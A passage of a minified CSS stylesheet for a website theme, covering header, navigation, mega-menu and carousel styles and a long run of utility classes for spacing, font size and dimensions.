.nav-item-child{transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink.header-center-aligned-transparent:after,.header-shrink.header-center-aligned-transparent:before,.header-shrink.header-center-aligned:after,.header-shrink.header-center-aligned:before,.header-shrink.header-transparent:after,.header-shrink.header-transparent:before,.header-shrink.header:after,.header-shrink.header:before{position:absolute;top:50%;left:10px;right:10px;bottom:0;z-index:-1;box-shadow:0 0 15px #e8e8ec;border-radius:1000px/30px;content:" "}.header-shrink.header-center-aligned-transparent:after,.header-shrink.header-center-aligned:after,.header-shrink.header-transparent:after,.header-shrink.header:after{left:auto;right:10px}.header-shrink.header .navbar,.header-shrink.header-center-aligned .navbar,.header-shrink.header-center-aligned-transparent,.header-shrink.header-center-aligned-transparent .navbar,.header-shrink.header-transparent,.header-shrink.header-transparent .navbar,.sidebar-trigger.sidebar-trigger-style-white .sidebar-trigger-icon,.sidebar-trigger.sidebar-trigger-style-white .sidebar-trigger-icon:after,.sidebar-trigger.sidebar-trigger-style-white .sidebar-trigger-icon:before,.sidebar-trigger.sidebar-trigger-style-white.is-clicked .sidebar-trigger-icon:after,.sidebar-trigger.sidebar-trigger-style-white.is-clicked .sidebar-trigger-icon:before{background:#fff}.header-shrink.header .navbar-logo,.header-shrink.header-transparent .navbar-logo{width:85px;height:85px;max-height:70px;line-height:35px}.header-shrink.header .navbar-logo .navbar-logo-wrap,.header-shrink.header-center-aligned .navbar-logo .navbar-logo-wrap,.header-shrink.header-center-aligned-transparent .navbar-logo .navbar-logo-wrap,.header-shrink.header-transparent .navbar-logo .navbar-logo-wrap{padding:13px 0}.header-shrink.header .navbar-actions .navbar-actions-shrink,.header-shrink.header .navbar-nav .nav-item-child,.header-shrink.header-center-aligned .navbar-actions .navbar-actions-shrink,.header-shrink.header-center-aligned .navbar-nav .nav-item-child{line-height:70px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink.header .navbar-actions .shopping-cart-amount,.header-shrink.header-center-aligned .navbar-actions .shopping-cart-amount,.header-shrink.header-center-aligned-transparent .navbar-actions .shopping-cart-amount,.header-shrink.header-transparent .navbar-actions .shopping-cart-amount{top:10px}.header-shrink.header .navbar-nav .nav-item-bg,.header-shrink.header-center-aligned .navbar-nav .nav-item-bg,.header-shrink.header-center-aligned-transparent .navbar-nav .nav-item-bg{margin:17px 15px 17px 0}.header .navbar-nav,.header-center-aligned .navbar-nav.navbar-nav-right,.header-center-aligned-transparent .navbar-nav.navbar-nav-right,.header-transparent .navbar-nav{float:right}.header .navbar-nav .nav-item .dropdown-menu,.header-center-aligned .navbar-nav .nav-item .dropdown-menu,.header-center-aligned-transparent .navbar-nav .nav-item .dropdown-menu,.header-transparent .navbar-nav .nav-item .dropdown-menu{z-index:9999;min-width:235px;border:none;border-radius:0;border-top:2px solid #00bcd4}.header .navbar-nav .nav-item .open>.dropdown-menu,.header-center-aligned .navbar-nav .nav-item .open>.dropdown-menu,.header-center-aligned-transparent .navbar-nav .nav-item .open>.dropdown-menu,.header-shrink.header-center-aligned-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-white,.header-shrink.header-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-white,.header-transparent .navbar-nav .nav-item .open>.dropdown-menu{display:none}.header .navbar-nav .nav-item:hover .nav-item-child,.header-center-aligned .navbar-nav .nav-item:hover .nav-item-child,.header-center-aligned-transparent .navbar-nav .nav-item-child.active,.header-center-aligned-transparent .navbar-nav .nav-item:hover .nav-item-child,.header-shrink .language-push.language-push-style-white .language-push-btn-icon:hover,.header-shrink .language-v1.language-v1-style-white .language-v1-toggle:hover,.header-shrink .search-classic.search-classic-white .search-classic-btn .search-classic-btn-active:hover,.header-shrink .search-classic.search-classic-white .search-classic-btn .search-classic-btn-default:hover,.header-shrink .search-fullscreen.search-fullscreen-trigger-white .search-fullscreen-trigger-icon:hover,.header-shrink .search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-active:hover,.header-shrink .search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-default:hover,.header-shrink .search-push.search-push-white .search-push-btn .search-push-btn-active:hover,.header-shrink .search-push.search-push-white .search-push-btn .search-push-btn-default:hover,.header-shrink .search.search-white .search-btn .search-btn-active:hover,.header-shrink .search.search-white .search-btn .search-btn-default:hover,.header-shrink.header-center-aligned-transparent .shopping-cart .shopping-cart-icon:hover,.header-shrink.header-transparent .shopping-cart .shopping-cart-icon:hover,.language-push.language-push-style-white .language-push-btn-icon:hover,.language-v1.language-v1-style-white .language-v1-toggle:hover,.search-classic.search-classic-white .search-classic-btn .search-classic-btn-active:hover,.search-classic.search-classic-white .search-classic-btn .search-classic-btn-default:hover,.search-fullscreen.search-fullscreen-trigger-white .search-fullscreen-trigger-icon:hover,.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-active:hover,.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-default:hover,.search-push.search-push-white .search-push-btn .search-push-btn-active:hover,.search-push.search-push-white .search-push-btn .search-push-btn-default:hover,.search.search-white .search-btn .search-btn-active:hover,.search.search-white .search-btn .search-btn-default:hover{color:#00bcd4}.header .mega-menu-list .mega-menu-title,.header .navbar-nav .nav-item:hover>.dropdown-menu,.header-center-aligned .mega-menu-list .mega-menu-title,.header-center-aligned .navbar-nav .nav-item:hover>.dropdown-menu,.header-center-aligned-transparent .mega-menu-list .mega-menu-title,.header-center-aligned-transparent .navbar-nav .nav-item:hover>.dropdown-menu,.header-transparent .mega-menu-list .mega-menu-title,.header-transparent .navbar-nav .nav-item:hover>.dropdown-menu{display:block}.header .navbar-nav .nav-item-bg,.header-center-aligned .navbar-nav .nav-item-bg,.header-center-aligned-transparent .navbar-nav .nav-item-bg{margin:27px 15px 27px 0}.header .navbar-nav .nav-item-bg .nav-item-child,.header-center-aligned-transparent .navbar-nav .nav-item-bg .nav-item-child{color:#fff;line-height:20px;padding:7px 15px;background:#00bcd4}.header .navbar-nav .nav-item-bg .nav-item-child:hover,.header-center-aligned .navbar-nav .nav-item-bg .nav-item-child:focus,.header-center-aligned .navbar-nav .nav-item-bg .nav-item-child:hover,.header-center-aligned-transparent .navbar-nav .nav-item-bg .nav-item-child:hover,.language-push.language-push-style-white .language-push-btn-icon,.language-v1.language-v1-style-white .language-v1-toggle,.search-classic.search-classic-white .search-classic-btn .search-classic-btn-active,.search-classic.search-classic-white .search-classic-btn .search-classic-btn-default,.search-fullscreen.search-fullscreen-trigger-white .search-fullscreen-trigger-icon,.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-active,.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-default,.search-push.search-push-white .search-push-btn .search-push-btn-active,.search-push.search-push-white .search-push-btn .search-push-btn-default,.search.search-white .search-btn .search-btn-active,.search.search-white .search-btn .search-btn-default{color:#fff}.header .mega-menu .collapse,.header .mega-menu .dropdown,.header .mega-menu .dropup,.header .mega-menu .nav,.header-center-aligned .mega-menu .collapse,.header-center-aligned .mega-menu .dropdown,.header-center-aligned .mega-menu .dropup,.header-center-aligned .mega-menu .nav,.header-center-aligned-transparent .mega-menu .collapse,.header-center-aligned-transparent .mega-menu .dropdown,.header-center-aligned-transparent .mega-menu .dropup,.header-center-aligned-transparent .mega-menu .nav,.header-transparent .mega-menu .collapse,.header-transparent .mega-menu .dropdown,.header-transparent .mega-menu .dropup,.header-transparent .mega-menu .nav{position:static}.header .mega-menu .container,.header-center-aligned .mega-menu .container,.header-center-aligned-transparent .mega-menu .container,.header-transparent .mega-menu .container{position:relative}.header .dropdown-menu,.header-center-aligned .dropdown-menu,.header-center-aligned-transparent .dropdown-menu,.header-transparent .dropdown-menu{left:auto}.header .mega-menu-fullwidth .dropdown-menu,.header-center-aligned .mega-menu-fullwidth .dropdown-menu,.header-center-aligned-transparent .mega-menu-fullwidth .dropdown-menu,.header-transparent .mega-menu-fullwidth .dropdown-menu{left:15px;right:15px;padding:25px 0}.header .mega-menu-content,.header-center-aligned .mega-menu-content,.header-center-aligned-transparent .mega-menu-content,.header-transparent .mega-menu-content{padding:0 25px}.header .mega-menu-list,.header-center-aligned .mega-menu-list,.header-center-aligned-transparent .mega-menu-list,.header-transparent .mega-menu-list{margin-bottom:0}.header .mega-menu-list .mega-menu-item,.header-center-aligned .mega-menu-list .mega-menu-item,.header-center-aligned-transparent .mega-menu-list .mega-menu-item,.header-transparent .mega-menu-list .mega-menu-item{padding:0}.header-shrink.header-center-aligned .navbar-logo,.header-shrink.header-center-aligned-transparent .navbar-logo{max-height:70px;line-height:35px}.header-center-aligned .navbar-nav.navbar-nav-left,.header-center-aligned-transparent .navbar-nav.navbar-nav-left{float:left}.header-center-aligned .navbar-nav .nav-item-bg .nav-item-child{color:#fff;line-height:20px;padding:7px 15px}.header-shrink.header-center-aligned-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-dark,.header-shrink.header-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-dark{display:inline-block}.header-shrink.header-center-aligned-transparent .navbar-actions .navbar-actions-shrink,.header-shrink.header-transparent .navbar-actions .navbar-actions-shrink{line-height:70px}.header-shrink .language-push.language-push-style-white .language-push-btn-icon,.header-shrink .language-v1.language-v1-style-white .language-v1-toggle,.header-shrink .search-classic.search-classic-white .search-classic-btn .search-classic-btn-active,.header-shrink .search-classic.search-classic-white .search-classic-btn .search-classic-btn-default,.header-shrink .search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-active,.header-shrink .search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-default,.header-shrink .search-push.search-push-white .search-push-btn .search-push-btn-active,.header-shrink .search-push.search-push-white .search-push-btn .search-push-btn-default,.header-shrink .search.search-white .search-btn .search-btn-active,.header-shrink .search.search-white .search-btn .search-btn-default,.header-shrink.header-center-aligned-transparent .shopping-cart .shopping-cart-icon,.header-shrink.header-transparent .shopping-cart .shopping-cart-icon{color:#34343c}.header-shrink.header-center-aligned-transparent .navbar-nav .nav-item-child{color:#34343c;line-height:70px}.header-shrink.header-fullscreen .navbar-fullscreen-navbar{background:#fff;box-shadow:0 0 15px #ebeef6}.header-shrink.header-fullscreen .header-fullscreen-nav-logo-wrap .header-fullscreen-nav-logo{max-height:80px;line-height:50px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink.header-fullscreen .header-fullscreen-nav-logo-wrap .header-fullscreen-nav-logo .header-fullscreen-nav-logo-img.header-fullscreen-nav-logo-img-white{display:none;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink.header-fullscreen .header-fullscreen-nav-logo-wrap .header-fullscreen-nav-logo .header-fullscreen-nav-logo-img.header-fullscreen-nav-logo-img-dark{display:inline-block;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink.header-fullscreen .header-fullscreen-nav-actions-left{padding:25px 0;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger{height:30px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger .header-fullscreen-nav-trigger-icon{top:-1px;background:#34343c;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink .sidebar-trigger.sidebar-trigger-style-white .sidebar-trigger-icon,.header-shrink .sidebar-trigger.sidebar-trigger-style-white .sidebar-trigger-icon:after,.header-shrink .sidebar-trigger.sidebar-trigger-style-white .sidebar-trigger-icon:before,.header-shrink .sidebar-trigger.sidebar-trigger-style-white.is-clicked .sidebar-trigger-icon:after,.header-shrink .sidebar-trigger.sidebar-trigger-style-white.is-clicked .sidebar-trigger-icon:before,.header-shrink.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger .header-fullscreen-nav-trigger-icon:after,.header-shrink.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger .header-fullscreen-nav-trigger-icon:before{background:#34343c}.header-shrink.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon,.header-shrink.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:after,.header-shrink.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:before{background:#00bcd4;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink.header-fullscreen .header-fullscreen-nav-actions-right{padding:30px 0;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-section-scroll,.header-vertical{position:fixed;top:0;left:0;width:260px;height:100%;z-index:999;float:left;border-right:2px solid #ebeef6}.header-section-scroll .container,.header-vertical .container{width:auto;padding-left:0;padding-right:0;margin-left:0;margin-right:0}.header-section-scroll .navbar-collapse{height:auto;max-height:none;border-top:0;box-shadow:none;padding:0}.header-section-scroll .navbar-collapse.collapse,.header-vertical .navbar-collapse.collapse{width:auto!important;display:block!important;overflow:visible!important}.header-section-scroll .navbar-collapse.in,.header-vertical .navbar-collapse.in{overflow-x:visible}.header-section-scroll .nav-item,.header-section-scroll .navbar-header,.header-section-scroll .navbar-left,.header-section-scroll .navbar-nav,.header-section-scroll .navbar-right,.header-vertical .nav-item,.header-vertical .navbar-header,.header-vertical .navbar-left,.header-vertical .navbar-nav,.header-vertical .navbar-right{float:none!important}.header-section-scroll-container,.header-vertical-container{margin-left:260px}.header-section-scroll-container .container,.header-vertical-container .container{width:100%}.header-section-scroll.header-section-scroll-right,.header-vertical.header-vertical-right{position:fixed;top:0;left:auto;right:0;float:none;border-left:2px solid #ebeef6;border-right:none}.header-section-scroll-container-right,.header-vertical-container-right{margin-right:260px}.header-section-scroll-container-right .container,.header-vertical-container-right .container{width:auto}.header-shrink.header-transparent .navbar-nav .nav-item-child{color:#34343c;margin:20px 5px}.header-shrink.header-transparent .navbar-nav .nav-item-bg,.header-transparent .navbar-nav .nav-item-bg{margin:0 15px 0 0;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-transparent .navbar-nav .nav-item{line-height:90px}.header-transparent .navbar-nav .nav-item-child.active,.header-transparent .navbar-nav .nav-item:hover .nav-item-child{color:#00bcd4;background:rgba(255,255,255,.9)}.header-transparent .navbar-nav .nav-item-child{margin:30px 5px}.header-transparent .navbar-nav .nav-item-bg .nav-item-child,.header-transparent .navbar-nav .nav-item-bg .nav-item-child:hover,.header-transparent .navbar-nav .nav-item-bg:hover .nav-item-child{color:#fff;background:#00bcd4}.header-vertical .menu-container{padding:10px 30px}.header-vertical .navbar-collapse{height:auto;max-height:none;border-top:0;box-shadow:none;padding:10px 0}.header-on-scroll .header .search-classic .search-classic-field{top:70px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink .search-fullscreen.search-fullscreen-trigger-white .search-fullscreen-trigger-icon{color:#34343c;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink .header .search-on-header-field .search-on-header-input{height:68px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.sidebar-trigger.sidebar-trigger-style-white.is-clicked .sidebar-trigger-icon{background:rgba(255,255,255,0)}.sidebar-trigger.sidebar-trigger-style-white:hover.is-clicked .sidebar-trigger-icon{background:rgba(255,255,255,0)}.header-shrink .sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon,.header-shrink .sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon:after,.header-shrink .sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon:before,.sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon,.sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon:after,.sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon:before{background:#00bcd4}.header-shrink .sidebar-trigger.sidebar-trigger-style-white.is-clicked .sidebar-trigger-icon{background:rgba(52,52,60,0)}.header-shrink .sidebar-trigger.sidebar-trigger-style-white:hover.is-clicked .sidebar-trigger-icon{background:rgba(52,52,60,0)}.header-shrink .topbar-c{margin-top:-48px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink .topbar-e{margin-top:-40px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink .topbar-t{margin-top:-41px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-ci-v1{width:100%;margin-left:-50%}.theme-ci-v1 .theme-ci-v1-item{position:relative;min-width:190px;width:auto;height:auto;font-size:18px;color:#fff;text-align:left;background:0 0;border:none;border-radius:0;text-indent:inherit;overflow:hidden;opacity:.5;padding:10px 5px;margin:0 50px}.theme-ci-v1 .theme-ci-v1-item:after,.theme-ci-v1 .theme-ci-v1-item:before{background:#fff;content:" ";transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-ci-v1 .theme-ci-v1-item:before{position:absolute;top:0;right:0;width:0;height:2px}.theme-ci-v1 .theme-ci-v1-item:after{position:absolute;left:0;bottom:0;width:0;height:2px}.theme-ci-v1 .theme-ci-v1-item .theme-ci-v1-no{font-size:50px;font-weight:400;float:left;line-height:.9;letter-spacing:-2px;margin-right:8px}.theme-ci-v1 .theme-ci-v1-item .theme-ci-v1-media{overflow:hidden}.theme-ci-v1 .theme-ci-v1-item .theme-ci-v1-title{display:block;font-size:18px;font-style:italic;font-family:Droid Serif,serif}.theme-ci-v1 .theme-ci-v1-item .theme-ci-v1-subtitle{display:block;font-size:14px}.theme-ci-v1 .theme-ci-v1-item.active{width:auto;height:auto;background:0 0;opacity:1;margin:0 50px}.theme-ci-v1 .theme-ci-v1-item.active:before,.theme-ci-v1 .theme-ci-v1-item:hover:before{position:absolute;top:0;right:0;width:100%;height:2px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-ci-v1 .theme-ci-v1-item.active:after,.theme-ci-v1 .theme-ci-v1-item:hover:after{width:100%;height:2px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-carousel-indicators-v2{left:65%;bottom:35px;margin-left:0}.wrapper.wrapper-top-space{margin-top:90px}.boxed-layout{width:970px}.center-content-ver-wrap-md{position:absolute;top:0;display:block;width:100%;height:100%;overflow:hidden}.center-content-ver-align-md{display:table;width:100%;height:100%}.center-content-ver-body-md{display:table-cell;float:none;text-align:center;vertical-align:middle}}.full-width-container{position:relative;padding:0;margin:0}.container-sm,.container-xs{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container-sm,.container-xs{width:750px}.center-content-ver-wrap-sm{position:absolute;top:0;display:block;width:100%;height:100%;overflow:hidden}.center-content-ver-align-sm{display:table;width:100%;height:100%}.center-content-ver-body-sm{display:table-cell;float:none;text-align:center;vertical-align:middle}}@media (min-width:1200px){.header-section-scroll-container-right .container,.header-section-scroll-container>.container,.header-vertical-container-right .container,.header-vertical-container>.container{width:auto}.boxed-layout{width:1170px}.container-sm{width:970px}}.position-i{position:inherit}.overflow-h{overflow:hidden!important}.overflow-a{overflow:auto!important}.overflow-i{overflow:inherit!important}.display-inline{display:inline}.display-inherit{display:inherit}.display-initial{display:initial}.font-size-10{font-size:10px!important}.font-size-11{font-size:11px!important}.font-size-12{font-size:12px!important}.font-size-13{font-size:13px!important}.font-size-14{font-size:14px!important}.font-size-15{font-size:15px!important}.font-size-16{font-size:16px!important}.font-size-18{font-size:18px!important}.font-size-20{font-size:20px!important}.font-size-22{font-size:22px!important}.font-size-24{font-size:24px!important}.font-size-26{font-size:26px!important}.font-size-28{font-size:28px!important}.font-size-30{font-size:30px!important}.font-size-32{font-size:32px!important}.font-size-34{font-size:34px!important}.font-size-36{font-size:36px!important}.font-size-50{font-size:50px!important}.font-size-70{font-size:70px!important}.font-size-100{font-size:100px!important}.line-through{text-decoration:line-through!important}.underline{text-decoration:underline!important}.text-decoration-inherit,.text-decoration-inherit:focus,.text-decoration-inherit:hover{text-decoration:underline}.letter-spacing-0{letter-spacing:0}.letter-spacing-1{letter-spacing:1px}.letter-spacing-2{letter-spacing:2px}.letter-spacing-3{letter-spacing:3px}.letter-spacing-4{letter-spacing:4px}.letter-spacing-5{letter-spacing:5px}.font-style-inherit{font-style:inherit!important}.font-style-italic{font-style:italic!important}.line-height-1{line-height:1}.line-height-base{line-height:1.4}.line-height-2{line-height:2}.fweight-200{font-weight:200!important}.fweight-300{font-weight:300!important}.fweight-400{font-weight:400!important}.fweight-500{font-weight:500!important}.fweight-600{font-weight:600!important}.fweight-700{font-weight:700!important}.bg-position-fixed{background-attachment:fixed!important;min-height:100%!important}.bg-position-center-top{background-size:cover!important;background-position:center top!important}.bg-position-center-center{background-size:cover!important;background-position:center center!important}.bg-position-center-bottom{background-size:cover!important;background-position:center bottom!important}.border-1{border:1px solid #ebeef6}.border-top-1{border-top:1px solid #ebeef6}.border-bottom-1{border-bottom:1px solid #ebeef6}.display-center-col-3{display:table-cell;vertical-align:middle;width:33.33333333%}.ver-center-aligned-block{position:absolute;top:50%;left:0;right:0;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.center-content-ver-wrap{position:absolute;top:0;display:block;width:100%;height:100%;overflow:hidden}.center-content-ver-align{display:table;width:100%;height:100%}.center-content-ver-body{display:table-cell;float:none;text-align:center;vertical-align:middle}.center-content-hor-col-wrap{display:table;width:100%;height:100%;vertical-align:middle}.center-content-hor-col-align{display:table-cell;float:none;vertical-align:middle}.dl-horizontal dt,.text-left{text-align:left}.center-block{display:block;text-align:center;margin-left:auto;margin-right:auto}.content-xs{padding-top:20px;padding-bottom:20px}.content{padding-top:20px;padding-bottom:20px}.content-sm{padding-top:20px;padding-bottom:20px}.content-md{padding-top:80px;padding-bottom:80px}.content-lg{padding-top:100px;padding-bottom:100px}.content-xl{padding-top:120px;padding-bottom:120px}.no-space,.padding-0{padding:0!important}.no-space{margin:0!important}@media (min-width:992px){.center-content-hor-wrap-md{display:table;width:100%;height:100%;vertical-align:middle}.center-content-hor-align-md{display:table-cell;float:none;vertical-align:middle}.center-content-hor-align-md.center-content-hor-align-md-width-xs{min-width:150px}.center-content-hor-align-md.center-content-hor-align-md-width-md{min-width:300px}.md-no-space{padding:0!important;margin:0!important}}.no-space-row{margin-right:0;margin-left:0}.space-row-5{margin-right:-5px;margin-left:-5px}.space-row-5>[class*=col-],.ul-li-lr-5>li{padding-left:5px;padding-right:5px}.space-row-10{margin-right:-10px;margin-left:-10px}.space-row-10>[class*=col-],.ul-li-lr-10>li{padding-left:10px;padding-right:10px}.padding-5{padding:5px!important}.padding-10{padding:10px!important}.padding-20{padding:20px!important}.padding-30{padding:30px!important}.padding-40{padding:40px!important}.padding-50{padding:50px!important}.padding-60{padding:60px!important}.padding-70{padding:70px!important}.padding-80{padding:80px!important}.padding-90{padding:90px!important}.padding-100{padding:100px!important}.padding-lr-5{padding-left:5px!important;padding-right:5px!important}.padding-lr-10{padding-left:10px!important;padding-right:10px!important}.padding-lr-20{padding-left:20px!important;padding-right:20px!important}.margin-l-5{margin-left:5px!important}.margin-l-10{margin-left:10px!important}.margin-l-20{margin-left:20px!important}.margin-l-30{margin-left:30px!important}.margin-r-5{margin-right:5px!important}.margin-r-10{margin-right:10px!important}.margin-r-20{margin-right:20px!important}.margin-r-30{margin-right:30px!important}.margin-5{margin:5px!important}.margin-10{margin:10px!important}.margin-20{margin:20px!important}.margin-30{margin:30px!important}.margin-40{margin:40px!important}.margin-50{margin:50px!important}.margin-t-0,.margin-t-o-0{margin-top:0!important}.margin-t-o-10{margin-top:-10px!important}.margin-t-o-20{margin-top:-20px!important}.margin-t-o-30{margin-top:-30px!important}.margin-t-o-40{margin-top:-40px!important}.margin-t-o-50{margin-top:-50px!important}.margin-t-o-60{margin-top:-60px!important}.margin-t-o-70{margin-top:-70px!important}.margin-t-o-80{margin-top:-80px!important}.margin-t-o-90{margin-top:-90px!important}.margin-t-o-100{margin-top:-100px!important}@media (min-width:768px){.center-content-hor-wrap-sm{display:table;width:100%;height:100%;vertical-align:middle}.center-content-hor-align-sm{display:table-cell;float:none;vertical-align:middle}.center-content-hor-align-sm.center-content-hor-align-sm-width-xs{min-width:150px}.center-content-hor-align-sm.center-content-hor-align-sm-width-sm{min-width:250px}.center-content-hor-align-sm.center-content-hor-align-sm-width-md{min-width:300px}.margin-l-o-10,.margin-l-o-100,.margin-l-o-20,.margin-l-o-30,.margin-l-o-40,.margin-l-o-50,.margin-l-o-60,.margin-l-o-70,.margin-l-o-80,.margin-l-o-90,.margin-r-o-10,.margin-r-o-100,.margin-r-o-20,.margin-r-o-30,.margin-r-o-40,.margin-r-o-50,.margin-r-o-60,.margin-r-o-70,.margin-r-o-80,.margin-r-o-90{position:relative;z-index:1}.margin-l-o-10{margin-left:-10px!important}.margin-l-o-20{margin-left:-20px!important}.margin-l-o-30{margin-left:-30px!important}.margin-l-o-40{margin-left:-40px!important}.margin-l-o-50{margin-left:-50px!important}.margin-l-o-60{margin-left:-60px!important}.margin-l-o-70{margin-left:-70px!important}.margin-l-o-80{margin-left:-80px!important}.margin-l-o-90{margin-left:-90px!important}.margin-l-o-100{margin-left:-100px!important}.margin-r-o-10{margin-right:-10px!important}.margin-r-o-20{margin-right:-20px!important}.margin-r-o-30{margin-right:-30px!important}.margin-r-o-40{margin-right:-40px!important}.margin-r-o-50{margin-right:-50px!important}.margin-r-o-60{margin-right:-60px!important}.margin-r-o-70{margin-right:-70px!important}.margin-r-o-80{margin-right:-80px!important}.margin-r-o-90{margin-right:-90px!important}.margin-r-o-100{margin-right:-100px!important}}.margin-t-5{margin-top:5px!important}.margin-t-10{margin-top:10px!important}.margin-t-20{margin-top:20px!important}.margin-t-30{margin-top:30px!important}.margin-t-40{margin-top:40px!important}.margin-t-50{margin-top:50px!important}.margin-t-60{margin-top:60px!important}.margin-t-70{margin-top:70px!important}.margin-t-80{margin-top:80px!important}.margin-t-90{margin-top:90px!important}.margin-t-100{margin-top:100px!important}.margin-b-0{margin-bottom:0!important}.margin-b-5{margin-bottom:5px!important}.margin-b-10{margin-bottom:10px!important}.margin-b-20{margin-bottom:20px!important}.margin-b-30{margin-bottom:30px!important}.margin-b-40{margin-bottom:40px!important}.margin-b-50{margin-bottom:50px!important}.margin-b-60{margin-bottom:60px!important}.margin-b-70{margin-bottom:70px!important}.margin-b-80{margin-bottom:80px!important}.margin-b-90{margin-bottom:90px!important}.margin-b-100{margin-bottom:100px!important}@media (max-width:1200px){.lg-padding-10{padding:10px!important}.lg-padding-20{padding:20px!important}.lg-padding-30{padding:30px!important}.lg-padding-40{padding:40px!important}.lg-padding-50{padding:50px!important}.lg-padding-60{padding:60px!important}.lg-padding-70{padding:70px!important}.lg-padding-80{padding:80px!important}.lg-padding-90{padding:90px!important}.lg-padding-100{padding:100px!important}.lg-margin-b-0{margin-bottom:0!important}.lg-margin-b-5{margin-bottom:5px!important}.lg-margin-b-10{margin-bottom:10px!important}.lg-margin-b-20{margin-bottom:20px!important}.lg-margin-b-30{margin-bottom:30px!important}.lg-margin-b-40{margin-bottom:40px!important}.lg-margin-b-50{margin-bottom:50px!important}.lg-margin-b-60{margin-bottom:60px!important}.lg-margin-b-70{margin-bottom:70px!important}.lg-margin-b-80{margin-bottom:80px!important}.lg-margin-b-90{margin-bottom:90px!important}.lg-margin-b-100{margin-bottom:100px!important}}.height-50{height:50px!important}.height-100{height:100px!important}.height-150{height:150px!important}.height-200{height:200px!important}.height-250{height:250px!important}.height-300{height:300px!important}.height-350{height:350px!important}.height-400{height:400px!important}.height-450{height:450px!important}.height-500{height:500px!important}.width-50{width:50px!important}.width-100{width:100px!important}.width-150{width:150px!important}.width-200{width:200px!important}.width-250{width:250px!important}.width-300{width:300px!important}.width-350{width:350px!important}.width-400{width:400px!important}.width-450{width:450px!important}.width-500{width:500px!important}.full-width{width:100%!important;height:auto!important}@media (max-width:992px){.md-display-none,.theme-ci-v1 .theme-ci-v1-item .theme-ci-v1-media,.theme-ci-v1 .theme-ci-v1-item .theme-ci-v1-no{display:none}.masonry-grid .masonry-grid-item,.masonry-grid .masonry-grid-item.col-2,.masonry-grid .masonry-grid-item.col-3,.masonry-grid .masonry-grid-item.col-4{width:49.9%}.testimonials-v4-arrows .arrow-prev{left:0;margin-left:0}.testimonials-v4-arrows .arrow-next{right:0;margin-right:0}.testimonials-v2-arrows .arrow-prev{margin-left:0}.testimonials-v2-arrows .arrow-next{margin-right:0}.md-text-center,.theme-portfolio-v2 .cbp-l-filters-alignRight{text-align:center}.theme-portfolio-v2 .cbp-l-filters-alignRight .cbp-filter-item{display:inline-block;margin:0 10px 